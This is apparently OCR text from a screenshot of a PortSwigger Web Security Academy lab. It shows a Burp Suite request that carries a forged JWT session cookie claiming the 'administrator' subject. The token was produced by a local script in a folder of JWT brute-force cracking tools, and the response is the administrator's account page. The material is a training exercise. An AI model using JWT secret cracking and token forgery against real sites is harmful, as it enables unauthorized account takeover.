 1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: https://0a3800030478e8dec08e229000aa002d.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n JSON Web Tokens
1 GET /my-account HTTP/1.1
2 Host: 0a3800030478e8dec08e229000aa002d.web-security-academy.net
3 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3Ii
LCJleHAiOjE2NTk4ODE5NzN9.1vODqWX8KmXF9u_Vu2MrC3xNreKa-AXg9vugJfC8fpU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
? Search... 0 matches
Resp
Pretty
rcx@noobs: ~/Documents/oprek/webpentest/tools/jwtCrac...
rcx@noobs: ~/Pictures... × rcx@noobs: ~/Docume... × rcx@noobs: ~/Docume... ×
(base) rcx@noobs:~/Documents/oprek/webpentest/tools/jwtCrackku$ ls
bf_dec_dgit.py bf_dec_lower.py bf_dec_upper.py enc.py
bf_dec_hdexdi.py bf_dec.py dec.py
(base) rcx@noobs:~/Documents/oprek/webpentest/tools/jwtCrackku$ python3 enc.py
b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkb
WluaXN0cmF0b3IiLCJleHAiOjE2NTk4ODE5NzN9.1vODqWX8KmXF9u_Vu2MrC3xNreKa-AXg9vugJfC8
fpU'
(base) rcx@noobs:~/Documents/oprek/webpentest/tools/jwtCrackku$
49
50
51
52
53
54
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: admin@normal-user.net
</p>
58 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
59 <label>
Email
</label>
60 <input required type="email" name="email" value="">
61 <input required type="hidden" name="csrf" value="FYnFcxmY5JqIoUvJBl7qU4RiALrXG908">
62 <button class='button' type='submit'>
Update email
</button>
63 </form>
64 </div>
65 </div>
66 </section>
67 </div>
68 </body>
69 </html>
70
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 4